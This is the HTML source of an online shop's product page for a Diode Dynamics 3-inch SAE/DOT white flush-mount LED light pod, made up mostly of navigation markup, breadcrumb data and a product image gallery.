                                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                                        </span>
                                        <a class="text" href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/"><span>Yamaha Lighting</span></a>
                                    </p>
                                </li>
                                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                                    <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/">
                                        <span class="text">All Yamaha Lighting</span>
                                    </a>
                                </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/yamaha-yzf-r1-led-lights/"><span class="text">Yamaha YZF-R1 LED Lights</span></a>
                                    </li>
                                    <li class="navPage-subMenu-item-child navPages-action-end">
                                        <a class="navPage-subMenu-action navPages-action navPages-action-lv3 no-subMenu level-3 " href="https://dynamicappearance.com/featured-vehicles/yamaha-lighting/yamaha-yzf-r6-led-lights/"><span class="text">Yamaha YZF-R6 LED Lights</span></a>
                                    </li>
                            </ul>
                        </div>
                    </li>
        </ul>
    </div>
</div>




                </li>
        </ul>
    </div>
</div>
<nav class="navPages">
    <ul class="navPages-list">
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/auto-window-tinting/" href="https://dynamicappearance.com/auto-window-tinting/" aria-label="Auto Window Tinting" data-index="0">
          <span class="text">Auto Window Tinting</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle has-dropdown">
                                <p class="navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu is-root" data-label="https://dynamicappearance.com/auto-window-tinting/" data-index="1">
            <a class="text Film Options" href="https://dynamicappearance.com/auto-window-tinting/" aria-label="Film Options">
              <span>Film Options</span>
            </a>
            <span class="navPages-action-moreIcon" aria-hidden="true">
                <svg class="icon"><use href="#icon-chevron-down" /></svg>
            </span>
        </p>
        <div class="navPage-subMenu navPage-subMenu-horizontal level-2" id="navPages-" tabindex="-1">
            <ul class="navPage-subMenu-list">
                <li class="navPage-subMenu-item-parent navPage-subMenu-item-child navPage-subMenu-title">
                    <p class="navPage-subMenu-action navPages-action navPages-action-lv1 navPages-action-depth-max has-subMenu">
                        <span class="navPages-action-moreIcon" aria-hidden="true">
                            <svg class="icon"><use href="#icon-long-arrow-left" /></svg>
                        </span>
                        <a class="text" href="https://dynamicappearance.com/auto-window-tinting/"><span>Film Options</span></a>
                    </p>
                </li>
                <li class="navPage-subMenu-item-child navPages-action-end navPage-subMenu-all">
                    <a class="navPage-subMenu-action navPages-action navPages-action-lv1 no-subMenu" href="https://dynamicappearance.com/auto-window-tinting/">
                        <span class="text">All Film Options</span>
                    </a>
                </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/carbon-tint/"><span class="text">Carbon Tint</span></a>
                        </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/ceramic-tint/"><span class="text">Ceramic Tint</span></a>
                        </li>
                        <li class="navPage-subMenu-item-child navPages-action-end halo-fadeInLeft" data-halo-animate="0">
                            <a class="navPage-subMenu-action navPages-action navPages-action-lv2 no-subMenu" href="https://dynamicappearance.com/windshield-protection-film/"><span class="text">Windshield Protection Film</span></a>
                        </li>
            </ul>
        </div>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/auto-window-tinting-photos/" href="https://dynamicappearance.com/auto-window-tinting-photos/" aria-label="Tint Photos" data-index="2">
          <span class="text">Tint Photos</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/tint-quote/" href="https://dynamicappearance.com/tint-quote/" aria-label="Tint Quote" data-index="3">
          <span class="text">Tint Quote</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/schedule-tint/" href="https://dynamicappearance.com/schedule-tint/" aria-label="Schedule Tint" data-index="4">
          <span class="text">Schedule Tint</span>
        </a>




                    </li>
                    <li class="navPages-item navPages-item-page navPages-item-toggle">
                                <a class="navPages-action navPages-action-lv1 no-subMenu navPages-action-end" data-label="https://dynamicappearance.com/contact-us/" href="https://dynamicappearance.com/contact-us/" aria-label="Contact Us" data-index="5">
          <span class="text">Contact Us</span>
        </a>




                    </li>
    </ul>
    <ul class="navPages-list navPages-list-end">
    </ul>
</nav>
        </div>
    </div>

    <div data-content-region="header_navigation_bottom--global"></div>
</header>
<div data-content-region="header_bottom--global"></div>
<div data-content-region="header_bottom"></div>
        <main class="body" id="main-content" role="main" data-currency-code="USD">
     
    	        <!-- Start YMM short code -->
<div class="themevale_MultiCategory themvale_ymm">
    <link rel="stylesheet" media="all" type="text/css" href="/content/ymm/ymm-search.css" />
    <div class="themevale_multilevel-category-filter">
        <label class="form-label">Select Your Vehicle</label>
        <div class="form-wrapper"></div>
        <div class="loading"><img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/stencil/7938a120-9840-013e-0889-5a0c9510a684/e/c8b0ded0-cc00-013e-89a9-7e823c6b477a/img/loading.svg"></div>
    </div>
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
    <script src="/content/ymm/ymm.js"></script>
</div>
<!-- End YMM short code-->


<div class="container product-layout-1">
    <div class="breadcrumbs-product">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/off-road/"
                       
                    >
                        <span>Off Road</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/"
                       aria-current="page"
                    >
                        <span>Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://dynamicappearance.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://dynamicappearance.com/off-road/",
                "name": "Off Road"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://dynamicappearance.com/diode-dynamics-stage-series-3-sae-dot-white-pro-flush-mount-led-light-pod/",
                "name": "Diode Dynamics Stage Series 3\" SAE/DOT White Pro Flush Mount LED Light Pod"
            }
        }
    ]
}
</script>
    </div>

    

<div class="productView halo-productView"
    id="productView"
    data-event-type="product"
    data-entity-id="4012"
    data-name="Diode Dynamics Stage Series 3&quot; SAE/DOT White Pro Flush Mount LED Light Pod"
    data-product-category="
        Off Road/LED Light Pods, 
            SS3 LED Pods, 
            Off Road
    "
    data-product-brand=""
    data-product-price="
            209.95
"
    data-product-variant="single-product-option">


    <section class="halo-productView-left productView-images" data-image-gallery data-halo-load="animation">
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
        <div class="productView-images-wrapper">
            <div class="productView-image-wrapper pos-relative">
                    <div class="halo-badges halo-badges-right">
                    </div>
                <div class="productView-nav"
                    data-slick='{
                        "fade": true,
                        "arrows": false,
                        "dots": true,
                        "infinite": false,
                        "slidesToShow": 1,
                        "slidesToScroll": 1,
                        "mobileFirst": true,
                        "responsive": [
                            {
                                "breakpoint": 1199,
                                "settings": {
                                    "dots": false
                                }
                            }
                        ]
                    }'>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/20343/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__43116.1627067151.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/18966/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__17406.1627062565.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/20573/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__01074.1627067962.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/22766/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__44187.1627075288.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/19478/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__52199.1627064256.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/22013/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__12124.1627072780.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/21793/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__84024.1627072050.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2" data-fancybox="images">
                                    <img src="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/500x500/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2" alt="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" title="Diode Dynamics Diode Dynamics Stage Series 3 SAE/DOT White Pro Flush Mount LED Light Pod" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/80w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/160w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/320w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/640w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/960w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1920w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/2560w/products/4012/19129/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__98435.1627063073.jpg?c=2 2560w"

class=" productView-image--default"

data-main-image />
                                </a>
                            </div>
                        </figure>
                        <figure class="productView-image"
                                data-image-gallery-main
                                >
                            <div class="productView-img-container">
                                <a href="https://cdn11.bigcommerce.com/s-oswwo9hcr7/images/stencil/1280x1280/products/4012/23175/diode-dynamics-diode-dynamics-stage-series-3-saedot-white-pro-flush-mount-led-light-pod__71688.1627076618.jpg?c=2" data-fancybox="images">
